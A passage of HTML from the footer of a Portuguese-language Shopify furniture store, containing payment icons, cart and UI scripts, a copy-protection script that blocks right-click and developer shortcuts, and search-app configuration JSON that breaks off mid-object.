                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 